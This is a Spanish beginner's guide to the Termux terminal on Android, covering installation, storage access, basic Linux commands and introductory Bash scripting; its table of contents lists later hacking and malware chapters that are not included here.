Este libro está escrito originalmente en español. Puedes acceder en otros lenguajes usando el traductor de Google, si bien no es perfecto puede ser de utilidad.
This book is original writen in spanish. You can access it in other languages too using google translator. Even if not perfect may be usefull. English Translation
-
Capítulo 31: Comparación de Lenguajes
-
Capitulo 32: Introducción a C
-
Capìtulo 33: Introducción a C++
-
Capítulo 34: Introducción a C#
-
Capítulo 35: Introducción a Go
-
Capítulo 36: Introducción a Java
-
Capítulo 37: Introducción a Javascript
-
Capítulo 38: Introducción a Lua
-
Capítulo 39: Introducción a PHP
-
Capítulo 40: Introducción a Python
-
Capítulo 41: Introducción a Rust
-
Capítulo 42: Introducción a Node
-
Capítulo 43: Introducción a Typescript
-
Capítulo 44: Introducción a la Criptografìa
-
Capítulo 45: Introducción al Malware
-
Capítulo 46: Desarrollo de RATs
-
Capítulo 47: Desarrollo de Ransomwares
-
Capítulo 48: Desarrollo de Greyware
-
Capítulo 49: Introducción a Hacking
-
Capítulo 50: Introducción a OSINT
-
Capitulo 51: Google Hacking (dorks)
-
Capitulo 52: Introducción a Hacking Web
-
Capítulo 53: Introducción a Ingeniería Social
-
Capítulo 54: Laboratorios y Páginas de Hacking legal.
-
Capìtulo 55: HTMLi (inyección de HTML)
-
Capítulo 56: XSS (Inyección de Javascript)
-
Capítulo 57: CSFR (Peticiones entre sitios)
-
Capítulo 58: Clickjacking (secuestro de clicks)
-
Capítulo 59: HPP (Polución de parámetros HTTP)
-
Capítulo 60: Open Redirects (redirecciones abiertas)
-
Capitulo 61: SSRF (falsificación de peticiones en el lado del servidor)
-
Capítulo 62: Path Traversal (recorrer rutas)
-
Capítulo 63: Referrer Leaks (Filtraciones del referido)
-
Capítulo 64: Dangling HTML (HTML pendiente)
-
Capítulo 65: Subdomain/Domain Takeover (secuestro de sub/dominios)
-
Capítulo 66: Template Injection (Inyección de plantillas)
-
Capítulo 67: IDOR (Referencia a objecto indirecta)
-
Capítulo 68: SQLi (Inyección del lenguaje de consultas estructurado)
-
Capítulo 69: Cookie Tossing (lanzamiento de cookies)
-
Capítulo 70: Web Cache Poisoning (envenenamiento de la caché web)
-
Capítulo 71: Malas prácticas
-
Capítulo 72: Post Explotación
-
Capítulo 73: Herramientas de Hacking
-
Capítulo 74: Dig
-
Capítulo 75: Dirstalk
-
Capítulo 76: Impulse
-
Capítulo 77: ncat
-
Capítulo 78: nmap
-
Capítulo 79: nuclei
-
Capítulo 80: searchsploit
-
Capítulo 81: shodan
-
Capítulo 82: sqlmap
-
Capítulo 83: turbolist3r
-
Capítulo 84: C++ intermedio
-
Capítulo 85: Go intermedio
-
Capítulo 86: Javascript intermedio
-
Capítulo 87: PHP intermedio
-
Capítulo 88: Python intermedio
-
Capítulo 89: Node intermedio
-
Capítulo 90: Quickjs intermedio
-
Capítulo 91: Typescript intermedio
-
Capítulo 92: Criptografía intermedio
-
Capítulo 93: Malware intermedio
-
Capítulo 94: Ingeniería Social intermedio
-
Capítulo 95: Creando laboratorios y aplicaciones vulnerables
-
Capítulo 96: Desarrollando aplicaciones de hacking
-
Capítulo 97: Retos nivel basico
-
Capítulo 98: Retos nivel intermedio
-
Capítulo 99: Retos nivel avanzado
-
Capítulo 100: Retos nivel 3l1t3
-
Glosario
-
Apéndice
Bienvenido a la primera edición del libro Termux Hacking 101. Aquí vas a aprender a instalar Termux en Android, su uso básico, virus, programación y hacking.
Termux es un emulador de terminal para Android y un entorno de Linux que funciona directamente sin necesidad de rootear el dispositivo o configurarlo. Un sistema base mínimo se instala automáticamente - Y muchos paquetes adicionales están disponibles desde su gestor de paquetes.
Un pequeño inciso antes de comenzar. Este libro es 100% gratuito y se financia a través e donaciones. Si quieres contribuir a la creación de este libro, puedes realizar una tranferencia a la cuenta ES59 2080 5029 1630 0011 2266 indicando como motivo de la transferencia "Libro Termux". Por donaciones de 20$ o más, se ofrece un día de clases particulares por Telegram. Indica tu nombre de Telegram en el asunto de la tranferencia. DONAR ES OPCIONAL, puedes leer el libro aunque no dones. Por qué deberías donar entonces? Si obtengo múltiples donaciones, me animará a seguir escribiendo el libro o a sacar nuevos libros.
Disfrútalo!
Para poder utilizar Termux, necesitas un dispositivo Android. Termux soporta versiones de android comprendidas entre la versión 7 y la última version de Android.
Necesitas un mínimo de 300 megas de espacio en disco. Yo te recomiendo como mínimo 8 gigas disponibles de memoria interna. 64 Gigas está genial y suele ser mas que suficiente, depende del uso que le des.
Antes de empezar, algunos programas extra son recomendados, aunque no necesarios.
- Hackers Keyboard
Este sencillo teclado offline funciona de marabilla en la mayoría de dispositivos. No vende tus datos, ya que no se conecta nunca a internet y te ofrece un teclado como el del PC, aunque no es necesario. Yo no utilizo esta característica en concreto, pero si este es el único teclado que utilizo en Android por seguridad.
Los que vienen preinstalados suelen vender tus datos aunque los configures para que no lo hagan.
- Fx File Explorer
Explorador de ficheros para Android que te permite el acceso a las carpetas de Termux. No lo he probado pero es recomendado por los desarrolladores de Termux.
Termux es una aplicación para Android de código abierto que trae todo el poder Linux a tu dispositivo móvil. Puedes realizar prácticamente cualquier tarea que realices en tu PC con un Linux instalado. Todo se realiza directamente desde la terminal escribiendo comandos, aunque también es posible instalar un entorno gráfico como X11.
Termux instala por defecto un sistema base con comandos y paquetes comunes que suelen ser imprescindibles en cualquier distribución de Linux. Los paquetes se compilan de forma cruzada con Android NDK y en la mayoría de casos solo necesitan añadirle pequeños parches para que sean totalmente compatibles con Android. Hay miles de paquetes disponibles y cada día la comunidad añade nuevos paquetes.
Es seguro, ya que todo es código abierto y miles de profesionales revisan el código y los nuevos cambios a diario.
Tiene un montón de características extra, como poder ver los SMS, los archivos del dispositivo, etc. Esto te premite automatizar un montón de tareas, hacer interfaces con distintas tecnologías y todo lo que se te ocurra.
Totalmente customizable. Puedes modificar la apariencia, añadir atajos de teclado, nuevas funcionalidades...
Soporta teclado y ratón externos. Puedes conectar Termux a una pantalla externa y utilizar un teclado y un ratón.
La terminal emulada es básicamente una aplicación que arranca los programas de linea de comandos usando una llamada del sistema execve(2) y redirige la entrada y la salida de datos de la función, hacia la pantalla.
La mayoría de terminales para Android, trabajan con conjuntos de herramientas pobres que ya trae Android. Termux porta una gran cantidad de herramientas de GNU/Linux hacia Android.
Termux no es una máquina virtual ni otro tipo de sistema/entorno emulado. Todos los paquetes son compilados en cruce con Android NDK y solo se parchean para que funcionen en Android/Termux.
El sistema operativo no proporciona acceso completo al sistema de ficheros, por lo cual Termux no puede instalar los paquetes en las rutas típicas /bin, /etc, /usr, /var. Termux traslada este sistema de ficheros a un directorio privado de la aplicación en la ruta /data/data/com.termux/files/usr
Este directorio se llama prefix y su ruta se puede visualizar en la variable de entorno "$PREFIX". Esta ruta se hardcodea directamente en muchos de los binarios/paquetes disponibles para Termux. Esto es uno de los típicos parches que se añaden.
Puedes instalar Termux descargando la última release directamente desde el repositorio del proyecto en github. O desde la tienda de F-Droid.
La descarga también está disponible en Play Store, pero descargar la app de la Play Store NO SE RECOMIENDA. El motivo está relacionado con políticas de Google con respecto a dar soporte a nuevas versiones de Android. Si se cumpliese con dichas políticas, habría que dejar de dar soporte a versiones anteriores. Aquí mas detalles.
Si no conoces la arquitectura de tu dispositivo, puedes pinchar aquí.
- Abre F-Droid en tu Android pinchando aquí
- Pincha en el primer enlace que dice Descargar Apk
- Pincha en el archivo descargado para iniciar la instalación
- Pincha en Permitir instalación de aplicaciones desde orígenes desconocidos
- Espera a que se complete la instalación
- Cuando finalice la instalación tendrás el icono de Termux en tu escritorio, haz click para arrancar la app.
Una vez tienes la consola de comandos ante ti, lo primero es configurar el acceso al sistema interno de ficheros de Android. Para ello debes correr el comando
termux-setup-storageY permitir el acceso de termux al sistema interno de ficheros.
El comando termux-setup-storage va a configurar el acceso a las siguientes carpetas.
- ~/storage/shared
Carpeta utilizada por las aplicaciones de Android para compartir archivos - ~/storage/downloads
La carpeta por defecto de descargas, por ejemplo donde tu navegador descarga los archivos. - ~/storage/dcim
Aquí la cámara suele almacenar las fotos y videos del dispositivo - ~/storage/pictures
En esta carpeta se suelen almacenar imágenes del dispositivo - ~/storage/music
Esta es la carpeta que Android suele utilizar para guardar la música del usuario - ~/storage/movies
Donde se suelen almacenar las películas - ~/storage/external-1
Carpeta especial creada por Termux en el almacenamiento externo (si este está disponible), normalmente una tarjeta micro-sd, aunque se permite también el acceso a pendrives y otro tipo de dispositivos de memoria externos. No instales paquetes, programas o archivos de programas aquí (como puedan ser logs de un servidor, archivos de configuración, ...) , ya que Android no proporciona permisos de escritura/lectura directamente y es necesario utilizar una API a la que los programas no tienen acceso.
Si utilizas Android 11 y se muestra el error Permission denied (Permiso denegado) cuando intentas acceder a la carpeta shared, aún cuando le diste permisos, sigue los pasos siguientes:
- Ve a Ajustes -> Aplicaciones -> Termux -> Permisos
- Revoca el permiso de acceso a ficheros (Storage permission)
- Autoriza de nuevo el permiso de acceso a ficheros.
Este es un bug de Android 11, no de Termux.
Nunca elimines Termux directamente desde Android, ya que si tienes archivos en la tarjeta sd, todo su contenido será eliminado, incluyendo archivos que no tienen ninguna relación con Termux
Una terminal es una interfaz conducida por comandos capaz de realizar todo tipo de tareas. Usualmente realizamos las tareas utilizando interfaces, esto es, pulsando botones, arrastrando carpetas, viendo la información en forma de imágenes e iconos... La terminal utiliza un modelo completamente distinto, remplazando los iconos, las imágenes, los botones y toda la gestión de ficheros por comandos y texto que se muestra en pantalla.
Utilizar una terminal en lugar de una interfaz gráfica, nos permite realizar tareas de todo tipo de forma mas ágil y rápida.
Todas las terminales de GNU/Linux, así como Termux, incluyen una gran variedad de comandos básicos que nos permiten realizar estas tareas. Este capítulo se enfoca en los comandos más básicos de Linux.
Al entrar en Termux, veremos un $ que indica el "prompt" de la terminal, en Bash se guarda en la variable de entorno "$PS1". Este caracter del dolar, nos indica que podemos escribir comandos en la terminal. La sintaxis es $ comando, para enviar el comando y que este sea procesado, pulsamos la tecla Enter. En caso de Hacker's Keyboard, esta tecla se representa como una flecha situada en la esquina inferior derecha ⏎.
El comando pwd nos va a mostrar la ruta completa de la carpeta en la cual nos encontramos.
pwd son las siglas de Print Working Directory (Imprime Directorio de Trabajo)
El comando cd sirve para cambiar el directorio en el cual estamos trabajando. Es el equivalente a moverse a una carpeta haciendo doble-click en ella desde cualquier interfaz gráfica.
Si escribes el comando cd sin mas, se cambiará el directorio a la variable de entorno "$HOME", por defecto /data/data/com.termux/files/home.
Existe un símbolo especial ~ que sirve para indicar explícitamente que nos mueva a la carpeta home. Esto nos será útil cuando queramos crear o referenciar un archivo en home desde otro directorio.
Podemos movernos a cualquier directorio alcanzable poniendo su ruta relativa tras el comando cd, o poniendo su ruta absoluta desde cualquier lugar. En la siguiente imagen puedes comprobar como se cambia el directorio a la carpeta ejemplo, que existe dentro de la carpeta home, y como después se imprime el directorio actual de trabajo. Indicándonos la terminal, que nos encontramos dentro de la carpeta ejemplo que existe en home.
Cuando quieras moverte al directorio anterior utiliza dos puntos.
cd ..cd son las siglas de Change Directory (Cambia Directorio),
El comando ls muestra la lista de archivos y carpetas que contiene el directorio actual de trabajo.
En este ejemplo nos movemos al directorio home, desde ahí al directorio ejemplo que está dentro de home y con ls listamos todo lo que contiene el directorio actual.
En blanco se muestran los archivos comunes (foto_perfil.jpg, listaDeLaCompra.txt), en azul/violeta se muestran los directorios que contiene el directorio ejemplo. En este caso hay un directorio llamado documentosDelTrabajo. En verde se muestran archivos con permisos de ejecución, en esta imagen no hay ninguno.
ls es una abreviatura de List (Listar)
El comando cat muestra el contenido de un fichero.
En este ejemplo se muestra el contenido del fichero listaDeLaCompra.txt. Es simplemente un texto que escribí en un fichero. La escritura de ficheros se detalla en el capítulo 6: Uso de VI y de VIM.
cat viene de concatenate (concatenar)
El comando touch crea ficheros vacios en el directorio actual.
touch miListaDeLaCompra.txtCon este comando crearás un archivo miListaDeLaCompra.txt en el directorio actual, que podras ver en el listado del directorio en el que crees el archivo. Por ejemplo si quisieses crear el archivo en home y listar el contenido de home, usarías los siguientes comandos:
cd
touch miListaDeLaCompra.txt
lstouch significa tocar
El comando mkdir crea directorios/carpetas vacias en el directorio actual.
cd
mkdir ejemploCon estes comandos crearás una carpeta (puedes usar el nombre de carpeta/directorio indistintamente) llamada ejemplo dentro de la carpeta home. Puedes listarla con ls.
Si intentas crear un nuevo directorio y un directorio hijo directamente, puede usar el argumento -p (de parents, en español directorios padres)
mkdir ~/ejemplo/hijoDeEjemplo/hijoDeHijoDeEjemplomkdir es una abreviatura de Make Directory (Crea Directorio)
El comando cp permire copiar archivos. Puedes copiarlos en el mismo directorio o en otro directorio. Tambien puedes modificar el nombre de destino.
cp miListaDeLaCompra.txt miSegundaListaDeLaCompra.txtEl primer argumento del comando cp es el nombre del fichero del que deseamos realizar una copia. El segundo argumento es el nuevo nombre que tendrá la copia. Si el archivo contiene texto o cualquier otro contenido, este estará presente en ambos archivos, tanto en el original como en la copia.
La mayoría de comandos nos permite especificar las ruta junto al nombre de los ficheros. Si nos encontramos en la carpeta home, y dentro de esta tenemos una carpeta llamada ejemplo que contiene un archivo miListaDeLaCompra.txt, podemos copiar este archivo directamente desde la carpera home. El comando para realizar esta acción sería:
cd
cp ejemplo/miListaDeLaCompra.txt listaDeLaCompra.txtTras este comando tendremos una copia del archivo miListaDeLaCompra.txt (que se encuentra en la carpeta ejemplo) en la carpeta home con el nombre de listaDeLaCompra.txt
cp es una abreviatura de copy (copiar)
El comando mv permite mover archivos. El funcionamiente es exactamente igual al del comando cp, con la diferencia de que el archivo original es eliminado y solo se conserva la nueva copia.
Esto hace de mv el comando ideal para mover archivos entre directorios.
mv es una abreviatura de move (mover)
El comando rm se utiliza para eliminar archivos de forma permanente.
cd
rm listaDeLaCompra.txtrm es una abreviatura de remove (eliminar)
El comando clear, limpia el contenido de la pantalla.
clearclear significa limpiar
El comando pkg es único de Termux, no existe en GNU/Linux, aunqie si existen sus equivalentes. Este comando se encarga de gestionar por nosotros toda la instalación de paquetes, sus versiones, actualizaciones, dependencias, ...
Si corres el comando:
pkgTe mostrará la lista de subcomandos que soporta y una breve descripción de que hace cada uno. Aquí me limito a explicar los subcomandos mas básicos:
Muestra un listado todos los comandos/programas/paquetes disponibles para instalar. El listado es bastante grande.
pkg list-allMuestra el listado de los comandos que ya están instalados en tu Termux. Este listado solo hace referencia a paquetes que se han instalado por pkg. Esto significa que no verás en la lista comandos como cp, cat, mv, ls, ... También significa que puedan aparecer algunos paquetes que tu no instalases.
Por ejemplo si instalas una herramienta que utiliza una base de datos, es común que en el listado te aparezcan tanto la herramienta que descargaste como la base de datos. Esto sucede porque pkg se encarga de bajar las dependencias necesarias (para que las herramientas funcionen) por su cuenta.
pkg list-installedMuestra información adicional incluyendo una breve descripción sobre el paquete que se indique. Puedes utilizar el nombre de cualquiera de los paquetes listados con los 2 anteriores subcomandos
pkg show unzipEl comando pkg show unzip nos muestra esta descripción para el comando unzip.
Package: unzip
Version: 6.0-7
Maintainer: Termux members @termux
Installed-Size: 340 kB
Depends: libbz2
Homepage: https://sourceforge.net/projects/infozip/
Download-Size: 115 kB
APT-Manual-Installed: yes
APT-Sources: https://termux.org/packages stable/main aarch64 Packages
Description: Tools for working with zip files
En este ejemplo la información que se nos muestra indica:
- El nombre del paquete
- La versión del programa
- Las personas/organización que se encargan de gestionar este paquete
- El tamaño que ocupará en el sistema una vez instalado
- Otros paquetes que necesita para funcionar
- La página oficial del programa (o repositorio de su código fuente)
- El tamaño de la descarga comprimida
- Si se instaló manualmente
- Repositorio donde está el paquete listado
- Descripción de que es el paquete
Si tienes la opción de buscar en Google el paquete, te será de mas ayuda para saber exactamente para que sirve.
Instala un comando en Termux.
pkg install treeUna vez instalado, ya podras utilizarlo.
Es posible que se muestre un error si el repositorio por defecto no está disponible. Si este es tu caso, corre el comando termux-change-repo. Presiona enter sobre Main Repository para poder ver un listado de los servidores disponibles y cambia el servidos moviéndote por el listado hacia abajo, presionando espacio para marcar tu selección y enter para guardar los cambios.
Tree es similar a ls pero también muestra todos los subdirectorios.
treeDesinstala un comando en Termux.
pkg uninstall treeUna vez desinstalado, se borrará permanentemente del sistema el comando que hayas escrito en este caso tree. Si intentas volver a utilizarlo tras desinstalarlo, verás que ya no existe.
Puedes borrarlo si quieres, siempre podrás volver a instalarlo si lo necesitas.
Actualiza todos los paquetes instalados.
pkg updateSi tienes espacio de sobra, es recomendado que todos los días actualices tus comandos usando pkg upgrade Las actualizaciones, sirven principalmente para mantener tus paquetes seguros. Cuando un programador o hacker, encuentra un fallo de seguridad en un programa, se programa un código (parche de seguridad). Cuando tu le das a actualizar, se instalan estos parches automáticamente. También se instalan parches de mejoras de rendimiento para que los comandos se ejecuten mas rápido o utilicen menos batería, asi como también nuevas funcionalidades.
El comando man sirve para mostrar el manual de un comando, si lo tiene.
man lsCon man ls se nos muestra el manual para el comando ls, con todas sus opciones extra.
man son la iniciales de manual
Para salir de man utiliza la combinación de teclas ESC : q
Cierra la terminal
Los comandos de GNU/Linux aceptan argumentos especiales que van precedidos de guiones. Hay 2 formas de argumentos con guiones. La forma corta y la forma léxica del argumento. La forma corta es siempre una letra, normalmente la inicial de la forma léxica.
Uno de los argumentos que vamos a encontrar presentes en prácticamente todos los comandos es -h. Versión corta de --help. Normalmente podemos acompañar nuestros comandos de cualquiera de estos indistintamente, aunque no hay ninguna norma escrita y muchos desarrolladores muestran distintos mensajes de ayuda según utilizas la versión corta o la léxica. Yo suelo dar prioridad a las opción léxica del argumento help.
ls --helpBash es una shell de comandos. Todos los comandos que usamos hasta ahora, han sido enviados a Bash y Bash es quien se ha encargado de interpretarlos y llamar a los paquetes correspondientes. Se encarga de procesar el texto que le introducimos y el símbolo dolar $ nos está indicando que se trata de una Shell normal.
En Linux cuando eres root usando el comando sudo su el dolar se cambia por un hash (asterisco) #. En Android no disponemos de root por defecto, y este libro asume que no eres root. Es posible obtenerlo, pero yo no lo recomiendo en Android por motivos de seguridad del sistema.
Bash no es un simple intérprete, si no que admite un gran número de instrucciones muy diversas y tambien algunas complejas, dando lugar a un lenguaje de programación potente ampliamente utilizado para configurar sistemas GNU/Linux, crear comandos y otro tipo de utilidades.
Las variables te permiten almacenar valores para poder utilizarlos mas adelante.
Para almacenar texto en una variable usaremos la siguiente sintaxis nombreDeLaVariable="valorDeLaVariable"
miNombre="Manolo"También es posible almacenar el resultado de un comando en la variable utilizando la sintaxis nombreDeLaVariable=$(comando argumentos)
listaArchivosEnHome=$(ls ~)Podremos referenciar la variable anteponiendo el símbolo del dolar al nombre de la variable, como veremos en el siguiente apartado.
Para imprimir texto o el contenido de variables (en este caso en pantalla) podemos utilizar echo o printf.
echo es un comando sencillo para imprimir texto
miNombre="Manolo"
echo "Hola, mi nombre es $miNombre"Puedes usar variables como en el ejemplo anterior, y también comandos:
echo "Hola, te encuentras en el directorio $(pwd)"Si quieres que se imprima un salto de linea, puedes anteponer el argumento simple -e del texto. Y en el texto incluyes la secuencia de caracteres \n para indicar un salto de linea.
echo "$(clear)\n\n\n\n\n\n\n\n\n\nHola, te encuentras en el directorio\n$(pwd)\nNo es genial\n?\n\n"printf hace lo mismo que echo pero se ejecuta mas rápido y permite mas opciones para formatear el texto.
miNombre="Manolo"
printf "Hola, mi nombre es %s" "$miNombre"Con respecto a echo, puedes apreciar que no se añade el salto de linea al final de la frase. Tienes que añadirla manualmente. También ves en el comando que las variables se separan en otros argumentos a parte. En este caso %s indica que la variable es un string (cadena de texto).
Otra de las ventajas de printf, es que nos avisa de errores. Por ejemplo %d sirve para imprimir numeros enteros. Si le pasamos como argumento un numero que no es entero, nos avisará del error
numeroPI="3.1416"
printf "El numero PI es %d" "$numeroPI"Bash nos indicará el error: bash: printf: 3.1416: invalid number e imprimirá solo la parte entera. Esta es la lista de tipos que acepta:
| secuencia | tipo | descripción |
|---|---|---|
| %d | digit | Números enteros |
| %f | float | Números flotantes (numeros con decimales) |
| %s | string | Cadena de texto |
| %x | hexadecimal | Imprime un número en hexadecimal |
| %X | hexadecimal | Imprime un número en hexadecimal (letras en mayúsculas) |
Podemos interactura con el usuario de múltiples formas.
El comando read nos permite leer datos de la entrada de la terminal. Nosotros usaremos read con el argumento simple -p (la p es de la palabra prompt, en español sugerencia) y nos srive para sugerir al usuario el tipo de datos que queremos que introduza.
Si por ejemplo queremos preguntarle el nombre al usuario
read -p "Cómo te llamas? " nombre
echo "Tu nombre es $nombre"En este ejemplo vemos que readme se parece a echo, pero admite un argumento extra, que será el nombre de la variable en la cual queremos que se guarden los datos que introduzca el usuario.
read significa leer
Los condicionales permiten realizar acciones si se cumple una condición. if [ condición ]; then comando fi. En español se traduciría a algo similar a sì [ seCumpleEstaCondición ]; entonces ejecutaEsteComando fin. Podemos ver un ejemplo.
read -p "Introduce tu edad y pulsa enter: " edad
if [ "$edad" -gt 17 ]; then
echo "Eres mayor de edad"
fiEn este ejemplo tenemos:
- Un read
Almacena la edad que introduce el usuario en la variable edad. - La palabra clave if
Indica que la expresión es un condicional - Unos corchetes (que también son comandos, aunque no lo parezcan)
Evaluan la siguiente expresión y delimitan donde empieza ([) y acaba (]) la condición - El punto y coma (;)
Sirve para indicar el final de los comandos asociados a if - La palabra then
Indica que a continuación vienen las instrucciones que queremos que se ejecuten si se ha cumplido la condición. - Un echo que imprime un texto
Aunque podría ser cualquier otro comando, asignación de variables, etc. - Y la palabra fi (es if al revés) Indica el final del condicional
La condición "$edad" -gt 17 está compuesta de 3 elementos:
- "$edad" Es una variable que contiene la edad del usuario
- -gt Es un operador especial de Bash, siglas de Greater Than (Mayor Que). Sería equivalente al operador matemático >
- 17
Si la edad del usuario es mayor que 17, entonces es mayor de edad (18 años o más en mi país)
Recuerdas que te dije que [ era un comando mas? Igual que echo o printf. Pues [ también tiene argumentos. Hay distintos tipos de condiciones, aquí un listado de las mas comunes:
[ -a listaDeLaCompra.txt ] Se cumple si el archivo existe
[ -d ejemplo ] Se cumple si la carpeta existe
[ -f listaDeLaCompra.txt ] Se cumple si el archivo existe y es un archivo normal
[ -s listaDeLaCompra.txt ] Se cumple si el archivo existe y no está vacio
[ listaDeLaCompra.txt -nt otraListaDeLaCompra.txt ] Se cumple si el primer archivo es mas reciente que el segundo
nt abreviado de newer than (mas nuevo que)
[ listaDeLaCompra.txt -ot recetaChurros.txt ] Se cumple si el primer archivo es mas viejo que el segundo
ot abreviado de older than (mas viejo que)
[ -z "$nombre" ]Se cumple si la variable está vacia
[ -n "$nombre" ] Se cumple si la variable no está vacia
[ "$nombre" = "Paco" ]Se cumple si el contendio de la variable $nombre es Paco
[ "$nombre" != "Paco" ]Se cumple si el contenido de la variable $nombre no es Paco
[ "$nombre" < "Paco" ] Se cumple si el contenido de la variable $nombre se posiciona antes que Paco, alfabéticamente
[ "$nombre" > "Paco" ] Se cumple si el contenido de la variable $nombre se posiciona después que Paco, alfabéticamente
[ -v "$nombre" ]Se cumple si la variable existe
[ ! condicion ]Se cumple si la condición no se cumple
[ condicion -o otraCondicion ]Se cumple si cualquiera de las 2 condiciones se cumple (o ambas se cumplen)
[ condicion -a otraCondicion ]Se cumple solo si ambas condiciones se cumplen
[ 7 -eq 7 ] Se cumple si el primer número es igual al segundo (recuerda que puedes usar variables)
eq de equals (igual a)
[ 7 -ne 7 ]Se cumple si el primer número es distinto al segundo
ne de not equal (no igual a)
[ 7 -lt 7 ]Se cumple si el primer numero es menor que el segundo
lt de less than (menor que)
[ 7 -le 7 ] Se cumple si el primer número es menor o igual al segundo
le de less equal (menor o igual a)
[ 7 -gt 7 ] Se cumple si el primer número es mayor que el segundo
gt de greater than (mayor que)
[ 7 -ge 7 ]Se cumple si el primer número es mayor o igual que el segundo
ge de greater equal (mayor o igual a)
A parte de if, hay un par de palabras mas que podemos utilizar en los condicionales.
El comando else permite ejecutar comandos si la condición no se ha cumplido. Queda mas claro con un ejemplo:
read -p "Introduce tu edad y pulsa enter: " edad
if [ "$edad" -gt 17 ]; then
echo "Eres mayor de edad"
else
echo "Eres menor de edad"
fiSi pruebas el ejemplo pegándolo en tu terminal y pulsando enter, verás que si se cumple la condición mostrará el texto indicando que eres mayor de edad, y si no se cumple, te dirá que eres menor de edad.
La última palabra clave es elif, y sirve para introducir mas if, que se ejecutarán solo si el anterior if no se cumple. Ejemplo:
read -p "Introduce tu edad y pulsa enter: " edad
if [ "$edad" -lt 12 ]; then
echo "Eres un niño"
elif [ "$edad" -lt 18 ]; then
echo "Eres un adolescente"
elif [ "$edad" -lt 65 ]; then
echo "Eres un adulto"
else
echo "Eres un anciano"
fiEn español esto viene diciendo:
si (tienes menos de 12 años) entonces
muestra "Eres un niño"
en caso contrario, si (tienes menos de 18 años) entonces
muestra "Eres un adolescente"
en caso contrario, si (tienes menos de 65 años) entonces
muestra "Eres un adulto"
en caso contrario
muestra "Eres un anciano"El comando case es una forma distinta de crear condicionales, en otros lenguajes se le conoce como switch o también switch case y se utiliza principalmente cuando quieres comprobar la variable con valores concretos
printf "1. Imprimir Directorio Actual\n2. Listar ficheros \n3. Crear Archivo\n4. Crear Carpeta\n\n0. Salir\n\nSelecciona el número correspondiente a tu opción -> "
read opcion
case $opcion in
1)
echo $(pwd)
;;
2)
echo $(ls)
;;
3)
read -p "Introduce el nombre que tendrá el nuevo fichero: " nombreFichero
touch $nombreFichero
;;
4)
read -p "Introduce el nombre que tendrá el nuevo directorio: " nombreDirectorio
mkdir $nombreDirectorio
;;
0)
echo "Adios"
;;
*)
echo "La opción que elegiste no existe"
;;
esacLos bucles nos permiten correr un comando/realizar una tarea de forma repetida.
Existen 4 tipos de bucles basicos en Bash. Los bucles while, until, for y select.
El comando while permite ejecutar comandos mientras la condición sea verdadera. Su sintaxis es similar a la del condicional if. Ejemplo:
read -p "Introduce tu contraseña: " contra
while [ "$contra" != "admin123" ]; do
read -p "La contraseña '$contra' es incorrecta. Inténtalo de nuevo: " contra
done
echo "Acceso Permitido"Si no supieses la contraseña, no sabrías como salir del programa. Cuando quieras cancelar la ejecución de un programa que está en bucle, presiona las teclas CTRL y c. Si no funciona, prueba con las teclas CTRL y d.
Otro tipo de bucles comunes son los bucles infinitos
while [ true ]; do
date
sleep 8s
doneEn este ejemplo vamos a mostrar la fecha cada 8 segundos.
El bucle until es prácticamente igual al bucle while, con la diferencia de que se ejecutará mientras no se alcance la condición.
read -p "Introduce tu contraseña: " contra
until [ "$contra" = "admin123" ]; do
read -p "La contraseña '$contra' es incorrecta. Inténtalo de nuevo: " contra
done
echo "Acceso Permitido"Puedes usar while o until indistintamente. Until existe simplemente porque puede ser mas sencilla de leer la expresión en inglés.
Los ejemplos anteriores en español dirían; Para while: Mientras (laContraseña no es igual a "admin123") haz ...
Para until:
Hasta que (laContraseña no sea igual a "admin123") haz ...
El bucle for sirve principalmente para recorrer elemenos. Los elementos pueden ser frases, palabras, secuencias numéricas, etc.
frase="Hola me llamo Manolo"
echo "La frase '$frase' tiene las siguientes palabras:"
for palabra in $frase; do
echo "$palabra"
doneLo mismo que haces con palabras, puedes hacerlo directamente con la salida de comandos. Da mucho juego
for archivo in $(ls ~); do
echo "$archivo"
done
También puedes recorrer rangos de números
echo "Los números del 1 al 20 son:"
for numero in {1..20}; do
printf "%d, " $numero
done
Si queremos omitir la última coma tras el 20, podemos usar un condicional:
echo "Los números del 1 al 20 son:"
for numero in {1..20}; do
if [ "$numero" -ne 20 ]; then
printf "%d, " $numero
else
printf "%d" $numero
fi
doneHay otra forma de usar el for que le será familiar a quien utilice el for en otros lenguajes de programación. Esta versión del for se le conoce como for clásico
for ((i=1; i <= 10; i++)) do
echo "$i"
doneAlgunos lenguajes de programación no disponen del bucle for clásico, pero si tienen el while. Hay una forma simple de conseguir esta misma funcionalidad con el bucle while
i=1
while [ $i -le 10 ]; do
echo "$i"
((++i))
doneEl bucle select es un tipo de bucle ideal para hacer menus de forma sencilla.
opciones="Sumar Restar Multiplicar Dividir Salir"
select opcion in $opciones; do
if [ "$opcion" = "Salir" ]; then
echo "Adios"
break
fi
read -p "Introduce el primer número: " primerNumero
read -p "Introduce el segundo número: " segundoNumero
if [ "$opcion" = "Sumar" ]; then
resultado=$(( $primerNumero + $segundoNumero ))
elif [ "$opcion" = "Restar" ]; then
resultado=$(( $primerNumero - $segundoNumero ))
elif [ "$opcion" = "Multiplicar" ]; then
resultado=$(( $primerNumero * $segundoNumero ))
elif [ "$opcion" = "Dividir" ]; then
resultado=$(( $primerNumero / $segundoNumero ))
else
resultado="Opcion incorrecta."
fi
echo "El resultado es $resultado";
doneEn este ejemplo podemos ver una calculadora simple en Bash. A destacar la palabra break que sirve para salir de cualquier tipo de bucle.
Las funciones en Bash nos permiten agrupar varias instrucciones bajo el mismo nombre y son similares a los comandos en su uso. Para crear una función:
saludar() {
echo "hola $1, bienvenido a mi programa"
}De esta forma creamos una función que podremos reusar las veces que queramos. La principal utilidad de las funciones es reducir el tamaño del código.
saludar() {
echo "hola $1, bienvenido a mi programa"
}
saludar "Manolo"
saludar "Arturo"Como puedes ver, puedes saludar a tantos usuarios como quieras sin necesidad de tener que escribir el mismo texto una y otra vez. Puedes poner cualquier tipo de comandos dentro de las funciones.
Si quieres que quede mas claro que estás creando una función, puedes usar la palabra clave function y omitir los paréntesis:
function saludar {
echo "hola $1, bienvenido a mi programa"
}
saludar "Manolo"
saludar "Arturo"Puedes usar cualquier de las 2 formas, la que tu prefieras. A destacar el uso del dolar. Sirve para referenciar argumentos. $1 referencia el primer argumento. Puedes utilizar todos los que tu quieras:
saludar() {
echo "Quiero dar la bienvenida a $1, $2 y $3"
}
